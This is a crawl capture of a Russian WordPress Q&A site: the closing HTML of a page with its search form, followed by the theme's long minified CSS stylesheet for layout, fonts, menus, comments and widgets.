<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 0.32462620735168 seconds, on 04-04-25 14:35:20 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css
body_size: 19553
content:
.crp_related.crp-text-only{clear:both}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}strong{font-weight:700}em,i{font-style:italic}ol,ul{list-style:none}
blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clear{clear:both;display:block;content:" ";height:0;visibility:hidden}img,video,object,embed,iframe{max-width:100%; vertical-align: bottom}
img{height:auto}p{margin-bottom:20px}p:last-child{margin-bottom:0}img{border:0}a{transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
.aligncenter{margin:0 auto 20px}.alignleft{float:left}.alignright{float:right}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}dl{margin:0 0 24px}dt{font-weight:bold}dd{margin-bottom:18px}
strong{font-weight:700}em,i{font-style:italic}big{font-size:131.25%}ins{text-decoration:none}abbr,acronym{border-bottom:1px dotted #666;cursor:help}
sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}
input,textarea{color:#444;vertical-align:middle}pre{border:1px solid rgba(0,0,0,0.1);margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}
table{overflow-x: auto;display: block;width: fit-content;max-width: 100%;margin:30px 0 30px}table th{text-align:left;padding:15px 14px;font-weight:700;border:1px solid #eaeaea;background:#f6f7fb}table td{font-size:17px;padding:13px 14px;border:1px solid #eaeaea;vertical-align:top}
table tr:nth-of-type(odd){background:#fff}table tr:nth-of-type(even){background:#f6f7fb}
hr{display:block;width:100%;height:1px;border:0;border-bottom:1px solid #eeeeef;margin:30px auto 40px;clear:both}input:focus{border:1px solid #fc5d5d}.red{color:red}
.divider {display:block;width:100%;height:1px; border-bottom:1px solid #eeeeef;margin:50px auto;clear:both}
.gp-clearfix:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}input::placeholder,input:placeholder-shown{color:#222}
::-moz-selection{background:#EAFDE6;color:#333}::selection{background:#EAFDE6;color:#222}::-webkit-selection{background:#EAFDE6;color:#222}
.wpcf7-recaptcha{float:left; margin:0;width:304px}
code{display:block;margin:25px 0;padding:20px 20px;background:#f9f9f9;font-family:monospace,monospace;border:1px solid #e6e6e6;font-size:17px;line-height:30px;letter-spacing:1px}
a{text-decoration:underline}a:hover{text-decoration:underline}
.post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, .media-caption h2 a:hover, .media-caption a.read-more:hover{text-decoration: underline}
.post-password-form {padding: 30px; background: #f7f6fb; text-align: center; margin-bottom: 30px}
.post-password-form label {color:#999; font-size: 14px}
input[type="password"] {width:300px; border:1px solid #e6e6e6; padding: 12px 10px; display: block; margin: 10px auto;  font-size:17px}
.post-password-form input[type="submit"]{width:160px;display:inline-block;  font-size:13px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700; background: #3a97f8; color: #fff}  @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 400;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot); src: local('Alegreya Sans Regular'), local('AlegreyaSans-Regular'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot?#iefix) format('embedded-opentype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff2) format('woff2'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.ttf) format('truetype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.svg#AlegreyaSans) format('svg'); } @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 700;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot); src: local('Alegreya Sans Bold'), local('AlegreyaSans-Bold'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot?#iefix) format('embedded-opentype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff2) format('woff2'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.ttf) format('truetype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.svg#AlegreyaSans) format('svg'); } *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{font-family: 'Alegreya Sans', sans-serif; font-size:20px;line-height:1.5;font-weight:400; word-wrap:break-word}
.wrap{width:100%;max-width:1280px;margin:0 auto;  position: relative; overflow: hidden}
p{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto} .header{ height:100px;line-height:100px}
.site-title{float:left;width:30%}
.text-title h1,.text-title span{display:block;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:.5px; line-height: 1.2; padding-top: 40px}
.text-title a{text-decoration:none}
.logo-title a{display:block; text-indent:-9999px; margin-top: 22px} .top-info-blok{padding:  40px 40px  40px 0; width: 100%;   position: relative; margin:0}
.top-info-blok-title{display:block;float:left;width:62%;font-size:31px;line-height:1.1;font-weight:700;padding-right:10%; padding-top: 3px}
.top-info-blok-text{display:block;float:left;width:38%; font-size:18px}
.top-info-blok:before{content: ''; position: absolute; left: -80px; top: 0; bottom: 0; width: 80px} .mob-panel {height:40px;  position: relative; display: none}
.mob-panel a{text-decoration:none; }
a#mob{position: absolute; top:10px; left: 60px; text-transform: uppercase; letter-spacing: 1px; font-size: 14px   }
a#mob:before{font-family:"FontAwesome";content:'\f0c9'; font-size:15px; margin-right: 10px}
a.toggle-search{font-size:14px; position: absolute; top:10px; right: 60px; text-transform: uppercase; letter-spacing: 1px;  } .gp-container{margin:0 auto;position:relative;padding:0 80px}
.maincol{width:68%;float:left;position:relative}
.sidebar{width:27%;float:left}
.coup-wrapper{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap} h1,h2,h3,h4,h5,h6{font-weight:700 }
h1{font-size:28px}
h2{font-size:26px}
h3{font-size:24px}
h4{font-size:22px}
h5{font-size:20px}
h6{font-size:18px}
h1.post-title{font-size:30px;line-height:1.2;margin-bottom:10px}
h2.post-title{font-size:25px;margin-bottom:22px;line-height:1.2}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.full-entry h2.post-title{font-size:30px}
.thumb-box-caption h2.post-title{font-size:28px;margin-bottom:10px}
.thumb-box h1.post-title {margin-bottom: 10px}
.page h1.post-title {margin-bottom: 30px} .menunav{float:left;width:70%;position:relative}
.menunav ul{float:right;margin-right:30px}
.menunav li{display:inline-block;position:relative;margin-left:25px}
.menunav li:first-child{margin-left:0}
.menunav li a{display:block;text-decoration:none;font-weight:400;font-size:15px;padding:0;position:relative;text-transform:uppercase;letter-spacing:1px}
.menunav li a:before{content:'';position:absolute;bottom:30px;left:0;height:2px;width:0;transition:all .2s ease-in-out}
.menunav ul li ul li a:before{content:'';position:absolute;bottom:5px;left:15px;height:1px;width:0;transition:all .2s ease-in-out}
.menunav li a:hover:before{width:100%}
.menunav ul li ul li a:hover:before{width:82%}
.menunav li a:hover{text-decoration:none}
.menunav ul li ul{position:absolute;z-index:100;left:-23px;top:98px;display:none;visibility:hidden;width:250px;margin:0;padding:15px 0 10px 10px; line-height:1;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16);}
.menunav ul li ul li,.menunav ul li ul li ul li{width:100%;padding:0;margin:0}
.menunav ul li ul li a{position:relative;padding:5px 15px;font-size:14px;line-height:1.6; margin:0;}
.menunav ul li ul li ul{position:absolute;z-index:100;height:auto;top:-15px;left:239px;display:none;visibility:hidden;width:250px}
.menunav ul li ul li ul li a{position:relative;margin:0}
.menunav ul li ul li a:hover{text-decoration:none}
.menunav .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f107';font-size:15px;position:absolute;top:0;right:-18px;font-weight:400}
.menunav ul.sub-menu .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:9px;right:-8px;font-size:16px;width:20px;height:20px}
.sub-menu{z-index:100}
.menunav .menu-item-has-children{padding-right:14px}
.menunav .current-menu-item a{font-weight:700}
.menunav .current-menu-item .sub-menu a{font-weight:400}
.menu-item-has-children:before {font-family:"FontAwesome";content:'\f107'; position: absolute; top:-1px; right: -5px; font-size: 15px}
.menu-item-has-children:hover > ul {display: block; visibility: visible}
.menunav ul li ul li.menu-item-has-children:before  {font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:10px;right:5px;font-size:15px;width:20px;height:20px }
.mm-panel .menu-item-has-children:before {display: none} #mobilemenu:not(.mm-menu){display:none}
.mm-listview{font-size:19px!important}
.mm-listview span.sf-sub-indicator{display:none}
.mm-menu{background:#f6f7fb!important} .toggle-search-menu {position:absolute;right:30px;top:2px;font-size:14px;width:30px; }
.gp-search-bg{background:rgba(0,0,0,.85) none repeat scroll 0 0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;bottom:0;left:0;right:0;transition:.4s ease}
.gp-search-modal{width:100%;max-width:700px;position:fixed;top:200px;left:-9999px; z-index:1000;margin-left:-350px;transition:.4s ease}
.gp-search-modal a.close{position:absolute;top:-7px;right:0;z-index:500;font-size:40px;text-decoration:none;color:#fff}
.gp-search-title{color:#fff;font-size:30px;margin-bottom:70px;display:block;font-weight:700}
.search-container .s{width:82%;padding:12px 0;margin-right:2%;color:#fff;background:0;border:0;font-size:24px;letter-spacing:.5px;border-bottom:3px solid #f9f9f9;font-family:inherit}
.search-container .searchSubmit{width:16%;padding:12px 18px;margin:0;font-size:24px;letter-spacing:1px;cursor:pointer;border:3px solid #f9f9f9;font-weight:400;transition:.3s ease;background:0;color:#fff;font-family:inherit; -webkit-appearance:none; box-shadow:none}
.search-container input:focus{outline:0} .poster{width:100%;max-width:1280px;height:550px;overflow:hidden;position:relative;margin-bottom:55px}
.poster-bg{content:'';background-position:center center; animation:zoomin 8s linear normal; transform:scale(1.2);background-attachment:scroll;z-index:1;position:absolute;top:0;left:0;bottom:0;right:0}
@keyframes zoomin{from{transform:scale(1)}
to{transform:scale(1.2)}}
.media-caption{position:absolute;left:0;bottom:0;padding:40px 45px 0 80px;width:52%;z-index:100}
.media-caption .post-header{margin:0}
.media-caption h2{font-size:30px;margin-bottom:5px} .featured-news{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap;padding:50px 0; margin-bottom: 60px}
.featured-news-item{float:left;width:30.66%;margin-right:4%}
.featured-news-item:last-child{margin-right:0}
.entry-small-thumb{float:left;margin-right:6%;display:block;width:40%}
.featured-news-item h2{font-size:18px;line-height:1.25;margin:10px 0 5px}
.featured-news-item h2 a{text-decoration:none}
.entry-info{float:left;width:54%} .list{margin-bottom:60px}
.list:first-child{border-top:0;padding-top:0}
.list h2.post-title{font-size:26px;margin-bottom:22px;line-height:1.2}
.list h2.post-title a{text-decoration:none}
.list h2.post-title a:hover{text-decoration:underline}
.list .entry-thumb{float:left;margin:0 35px 0 0;display:block} .entry-coup{float:left;width:48%;margin-right:4%;margin-bottom:45px}
.entry-coup:nth-of-type(2n){margin-right:0}
.entry-coup h2.post-title{font-size:22px} .thumb-box{position:relative;margin-bottom:95px}
.full-width .thumb-box{ margin-bottom:75px}
.thumb-box-caption{ position:absolute;left:0;bottom:-75px;padding:35px 40px 0 0;width:63%}
.single  .post-header{margin-bottom:30px}
.single .thumb-box-caption .post-header{margin:0}
.full-width .thumb-box .thumb-box-caption{bottom:-55px} .entry{margin-bottom:50px}
.post-content{margin-bottom:30px}
a.read-more {display:block;font-size:14px;letter-spacing:1px;text-transform:uppercase;margin:30px 0 0;padding:10px 0; text-decoration:none;text-align:center;width:120px; font-weight: 700  }
a.read-more:hover {text-decoration: none; color: #fff}
blockquote{padding:20px 15px 20px 30px;letter-spacing:.5px;margin:25px 0}
blockquote p {margin: 0} .breadcrumbs{font-size:18px;margin-bottom:45px;padding:30px 0 28px;position:relative;width:100%;z-index:1; line-height:1.5}
.breadcrumbs a{text-decoration:none}
.breadcrumbs a:hover,.post-header a:hover,.post-footer a:hover{text-decoration:underline}
.breadcrumbs:before{content:''; position:absolute;top:0;bottom:0;left:-80px;right:-80px;z-index:-1} .post-header{padding-top:10px;margin-bottom:15px;color:#aeaeb2;font-size:16px}
.full-width .thumb-box .post-header{ margin-bottom:0}
.post-footer{padding-top:10px;color:#aeaeb2;font-size:16px}
.post-header a,.post-footer a{color:#aeaeb2;text-decoration:none}
.post-header .far{font-size:13px} .entry-thumb{float:left;margin:0 40px 0 0;position:relative;display:block}
.entry-coup-thumb {float:left;margin:0 0 20px 0} .archive h1{font-size:18px;line-height:1.1;margin-bottom:30px; text-transform: uppercase; letter-spacing: 1px}
p.archive-desc{display:block; margin: 0} .gp-post-tags{display:block;font-size:15px;margin:40px 0 30px}
.gp-archive-url a{color:#aeaeb2;text-decoration:underline!important}
.gp-archive-url a:hover{color:#333;text-decoration:underline}
.gp-post-tags a {padding: 7px 8px; border:1px solid #eeeeef; text-decoration: none; color:#aeaeb2; margin-right: 2px}
.gp-post-tags a:hover {color:#333; border:1px solid #333 } .share-post{margin-bottom:45px}
.share-post p{font-size:15px;color:#aeaeb2;margin-bottom:10px;display:inline-block} .post-navigation{margin-bottom:55px;padding:35px 0}
.nav-box-next{float:right;width:50%}
.nav-box-prev{float:left;width:50%}
.nav-box-prev{padding-right:2%}
.nav-box-next{padding-left:2%}
.next-title,.prev-title{font-weight:700;display:block;line-height:1.2}
.next-title a,.prev-title a{text-decoration:none}
.next-title a:hover,.prev-title a:hover{text-decoration:underline}
.next-desc,.prev-desc{font-size:15px;color:#aeaeb2;margin-bottom:10px}
.next-desc,.next-title{text-align:right} .related-title{display:block;margin-bottom:40px;font-weight:700;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.related-post{margin-bottom:50px}
.related-post:last-child{margin-bottom:15px}
.related-post-title{font-size:24px;display:block;margin-bottom:22px;line-height:1.2;font-weight:700}
.related-post-title a{text-decoration:none}
.related-post-title a:hover{text-decoration:underline}
.related-post .post-header {margin-bottom: 10px} .random-post{float:left;width:48%;margin-right: 4%; position:relative;margin-top:50px; max-width: 500px}
.random-post:last-child{margin-right:0}
.random-post-img{max-width:500px;height:300px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.random-post-inner{position:absolute;bottom:0;left:0;width:90%;z-index:100;padding:30px 30px 50px 40px;color:#fff!important}
.random-post-img:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.random-post span{font-size:14px;line-height:1.2;font-weight:400;color:#fff;display:block;margin-bottom:12px}
.random-post span a{color:#fff;text-decoration:none}
.random-post span a:hover{color:#fff;text-decoration:underline}
.random-post h2.post-title{font-size:22px;line-height:1.2;margin:0}
.random-post h2.post-title a{color:#fff;text-decoration:none}
.random-post h2.post-title a:hover{color:#fff;text-decoration:underline} .loadmore-button{width:100%; display:block;text-align:center;font-size:15px;font-weight:700;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:15px 0; transition:all .5s ease} .error404 .featured-news{margin:50px 0 0}
.error404 .footer{margin:0}
span.error404{font-size:40px;font-weight:700;display:block;margin-bottom:50px} .post-content ul,.widget ul,.footer ul{list-style-type:none;margin:25px 0 25px 0}
.widget ul{margin:0}
.post-content ul li, .widget ul li,.footer ul li{position:relative;padding:0 0 0 25px;margin-bottom:10px}
.post-content ul li:before,.widget ul li:before,.footer ul li:before{font-family:"FontAwesome";content:'\f192';height:14px;width:14px;left:0;top:3px;position:absolute;font-size:14px}
.post-content ul li ul,.widget ul li ul,.footer ul li ul{margin:10px 0 14px 10px}
.post-content ul li ul li ul,.widget ul li ul li ul,.footer ul li ul li ul{margin:10px 0 14px 10px}
.post-content ul li:last-child,.widget ul li:last-child,.footer ul li:last-child{margin-bottom:0} .widget ul.social-bar li:before,ul.bottom-nav li:before, .widget ul.nice-cats li:before, .service-list-tabs .tabs li:before{content:'';padding:0} ol{list-style:decimal;list-style-position:inside;margin:25px 0 25px 0}
ol li{margin:0;padding:0 0 10px 0}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha} .widget{margin-bottom:50px}
.widget-title{font-weight:700;margin-bottom:20px;display:block;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.widget a{text-decoration:none}
.widget a:hover{text-decoration:underline}
.widget:last-child{margin-bottom:0} .widget #searchform #s{display:block;float:left;width:68%;margin-right:2%;padding:10px;color:#333;background:#fff;border:1px solid #e6e6e6;font-size:14px;font-weight:normal}
.widget #searchsubmit{display:block;float:left;width:30%;padding:12px 0;font-size:15px;line-height:15px;cursor:pointer;border:0;transition:all .5s ease; -webkit-appearance:none !important}
.screen-reader-text{display:none} .author-widget{position:relative;overflow:hidden; font-size:18px}
.author-widget span{text-align:center;font-size:20px;margin-bottom:10px;display:block;line-height:1.1;font-weight:700}
.author-avatar{width:120px;height:120px;display:block;margin:30px auto 20px;border-radius:50%;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16)}
.author-widget:before{content:''; position:absolute;top:-100px;left:-50px;transform:rotate(-15deg);width:550px;height:200px}
.author-widget-wrapper{padding:20px 25px 30px;position:relative;z-index:1}
.author-btn{display:block;font-size:13px;letter-spacing:.5px;text-transform:uppercase;margin:30px auto 0;padding:10px 0; text-decoration:none;text-align:center;width:150px} .widget-cat-item{width:100%;margin-bottom:30px;padding:60px 0;position:relative;overflow:hidden}
.widget-cat-item:last-child{margin-bottom:0}
.widget-cat-item-caption{width:260px;position:absolute;bottom:0;background:rgba(0,0,0,0.5)}
.widget-cat-item-caption p{margin:0;font-size:20px;font-weight:700;line-height:1;padding:20px}
.widget-cat-item-caption p a{text-decoration:none;color:#fff} .recent-posts-content ol li{padding:0;list-style-type:none;margin:0 0 30px 0;padding-bottom:25px;position:relative}
.recent-posts-content ol li:last-child{padding-bottom:0;border:0}
.recent-posts-content span{display:block;font-size:17px;line-height:1.4 }
.recent-posts-content ol li:first-child{padding-top:0}
.recent-posts-content img{margin:0 25px 15px 0;float:left}
.recent-posts-content li:after{content:'';display:block;clear:both}
.recent-posts-content a{text-decoration:none}
.recent-posts-content a:hover{text-decoration:underline}
.recent-posts-content ol{counter-reset:myCounter}
.recent-posts-content ol li{list-style:none}
.recent-posts-content ol li:before{counter-increment:myCounter;content:counter(myCounter); text-align:center;line-height:34px;width:34px;height:34px;position:absolute;top:-10px;left:-10px;z-index:1;border-radius:50%;font-size:17px} ul.social-bar{list-style:none}
.social-bar ul{list-style:none}
.social-bar ul li{text-align:center;width:34px;line-height:34px;margin:0;margin-bottom:8px;margin-left:10px;padding:0;float:left}
.social-bar ul li:first-child{margin-left:0}
.social-bar ul li a{width:100%;display:block;padding:0;font-size:17px;text-decoration:none;color:#fff!important;transition:all .3s linear}
.social-bar ul li a:hover{color:#fff;text-decoration:none}
.vk{background:#4d7198}
.fb{background:#3b5998}
.tw{background:#14a1e8}
.ig{background:#c7b5a1}
.od{background:#f6881f}
.yt{background:#a81a1e}
.tele{background:#2b9dd9}
.social-bar:after{content:'';display:block;clear:both}
.widget .social-bar ul li:before{height:0;width:0;position:relative;background:0;content:none}
.widget .vk,.widget .fb,.widget .tw,.widget .ig,.widget .od,.widget .yt,.widget .tele{border:0;position:relative} .slider-widget .owl-slider{margin:0}
.widget-slider-wrap{max-width:500px;height:400px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.widget-slider-wrap:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.widget-slider-caption{position:absolute;bottom:40px;left:10%;right:10%;width:80%;z-index:100;padding-bottom:60px;text-align:center;font-size:22px;line-height:1.2;font-weight:700}
.widget-slider-caption a{color:#fff;text-decoration:none}
.widget-slider-caption a:hover{color:#fff;text-decoration:underline}
.slider-widget .owl-nav{display:none}
.slider-widget .owl-dots{position:absolute;bottom:20px;left:0;right:0;text-align:center}
.slider-widget .owl-dot span{width:13px;height:13px}
.slider-widget .owl-dot span{border:4px solid #fff}
.slider-widget .owl-dot.active span,.slider-widget .owl-dot:hover span{background:#fff} ul.nice-cats{margin:0; border:1px solid rgba(125,143,206,0.1)}
.nice-cats li.cat-item{display:block; float:left; margin:0; padding: 0; list-style:none;  font-size: 14px; text-transform: uppercase; width: 100%; border-bottom:1px solid rgba(125,143,206,0.1); background:#fff; transition:all .3s ease}
.nice-cats li.cat-item:last-child{border:none}
.nice-cats li.cat-item a{display:block; float:left;text-decoration:none;  padding:13px 0 13px 15px; width: 87%}
.nice-cats li.cat-item .post_count{display:block;  padding:13px 0; text-align: center;  width: 13%; float:left; border-left:1px solid rgba(125,143,206,0.1); font-weight: 700; transition:all .3s ease}
.nice-cats li.cat-item:nth-of-type(odd){background:rgba(125,143,206,0.05)} .wp-pagenavi{width:100%;float:left;margin:0 0 10px;font-size:18px; padding-top:50px}
.wp-pagenavi a{font-size:18px;line-height:1;padding:10px 14px;   }
.wp-pagenavi a:hover{text-decoration:none!important}
.wp-pagenavi .pages,.wp-pagenavi .last{display:none}
.wp-pagenavi span.current{font-size:18px;line-height:1; font-weight:normal!important; padding:10px 14px;  }
.wp-pagenavi .extend{border:0}
.post-container-fullwidth .wp-pagenavi{margin:40px 0 50px}
.post-page-numbers {padding: 9px 15px; text-align: center; font-size: 17px; margin-bottom: 35px !important}
a.post-page-numbers{ text-decoration: none}
.post-page-numbers.current {margin: 0 5px; background: red; color: white} .footer{ font-size:17px;margin-top:70px}
.footer-col{float:left;width:30.66%;margin-right:4%;margin-bottom:40px}
.footer-col:last-child{margin-right:0}
.footer-col a{text-decoration:underline}
.footer-col .widget-title{font-size:15px;font-weight:700;padding-bottom:20px;margin-bottom:25px;display:block}
.anycode {display: block} #backtop{display:none;position:fixed;text-align:center;z-index:100;bottom:15px;right:15px;font-size:16px;cursor:pointer;width:36px;height:36px;line-height:36px;font-weight:400} .credits{margin:0 0 30px;color:#aeaeb2; font-size:16px}
ul.bottom-nav{float:left;width:100%;  display:block}
ul.bottom-nav li{display:inline-block;margin:0 20px 0 0;position:relative;font-size:17px;padding:0}
ul.bottom-nav li a{text-decoration:none;display:block}
ul.bottom-nav li a:hover{text-decoration:underline}
ul.bottom-nav li:after{content:'\00B7';font-size:14px;position:absolute;top:3px;right:-15px;}
ul.bottom-nav li:before,ul.bottom-nav li:last-child:after{content:''}
ul.bottom-nav span{padding:0;margin:0} img.alignleft,iframe.alignleft{float:left;margin:5px 35px 20px 0}
img.aligncenter{float:none!important;margin:30px auto}
img.aligncenter:after{content:'';display:block;clear:both}
.wp-caption{margin-bottom:15px;max-width:100%;height:auto}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption-text{font-size:17px;line-height:1.2;padding:7px 5px;color:#999}
.wp-caption.alignleft{float:left;margin:5px 30px 7px 0}
.wp-caption.alignright{float:right;margin:5px 0 7px 30px}
.wp-caption.aligncenter,.attachment img{display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
img.alignright,iframe.alignright{float:right;margin:5px 0 20px 35px}
.gallery{margin:10px auto}
.gallery .gallery-item{float:left;margin-top:0;margin-bottom:10px; padding:0 10px;width:33.33%}
.gallery-columns-2 .gallery-item{width:50%}
.gallery-columns-4 .gallery-item{width:25%}
.gallery img{padding:8px}
.gallery img:hover{background:white}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}
.gallery .gallery-caption{color:#999;font-size:17px;margin:0 0 12px 5px}
.gallery dl,.gallery dt{margin:0}
.gallery br+br{display:none}
.img-attach{display:block;text-align:center}
.owl-carousel .wp-caption.aligncenter,.owl-slider .wp-caption.aligncenter {margin-bottom: 0} .comment-respond{margin:25px 0 25px}
ol.commentlist{margin:20px 0 30px}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:25px;list-style-type:none;position:relative}
ol.commentlist li.bypostauthor:after {font-weight:400;content:'Автор';width:64px;left:160px;top:-15px;position:absolute;font-size:15px;color:#fff;background:#3a97f8;padding:4px 0;text-align:center;letter-spacing:.5px}
ol.commentlist li .comment-author .fn{font-weight:700;font-size:18px;position:relative}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li .comment-author{position:relative}
ol.commentlist li .avatar{float:left;margin:0 20px 15px 0}
ol.commentlist li div.commentmetadata{font-size:12px;color:#aeaeb2}
ol.commentlist li div.comment-meta{margin:0 0 10px 0}
ol.commentlist li div.comment-meta a{text-decoration:none;color:#aeaeb2}
.comment-note{font-size:14px;display:block}
.comment-notes{padding:6px 0;margin:0}
ol.commentlist li p{padding:15px 0 17px 0;margin:0} 
ol.commentlist li .reply{display:inline-block;font-size:15px;line-height:1;cursor:pointer;text-decoration:none;transition:all .3s ease-in-out; border:1px solid #eeeeef;padding:8px 10px;position:absolute;top:-3px;right:0}
ol.children{margin:0; padding: 0}
ol.children li{margin:30px 0 20px 25px;padding:0;position:relative}
ol.children li:before{content:'';background:url(//otvetzdes.ru/wp-content/themes/kassandra/img/dots.png) no-repeat;position:absolute;top:-11px;left:-25px;width:15px;height:15px}
#comment{margin-bottom:30px}
h3#reply-title{margin:0 0 10px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-title{margin:0 0 50px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-reply-title{margin-top:30px}
.top-text .vcard{display:inline-block;margin-bottom:40px}
a#cancel-comment-reply-link{display:block;font-size:12px;margin-top:15px;font-weight:400}
.comments-box .says{display:none}
.comments-box .navigation{width:100%;margin:40px 0 40px;text-align:center;border-top:1px solid #eeeeef;border-bottom:1px solid #eeeeef;padding:20px 0}
.comments-box .navigation .nav-previous{width:50%;float:left;text-align:left;position:relative}
.comments-box .navigation .nav-previous a{padding-left:42px}
.comments-box .navigation .nav-previous a:before{text-align:center;position:absolute;top:0;left:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f104'; }
.comments-box .navigation .nav-next{width:50%;float:right;text-align:right}
.comments-box .navigation .nav-next a{padding-right:42px}
.comments-box .navigation .nav-next a:before{text-align:center;position:absolute;top:0;right:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f105'; }
.comments-box .navigation a{color:#999;text-decoration:none;position:relative}
.comments-box .navigation a:hover{text-decoration:underline} .comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-family:inherit;font-size:18px;width:100%;padding:10px;margin-bottom:10px;border:1px solid #ccc;color:#444}
#commentform textarea{font-family:inherit;height:200px;width:100%;border:1px solid #ccc;padding:10px;font-size:18px;line-height:24px;display:block;color:#444;float:left;position:relative;z-index:2}
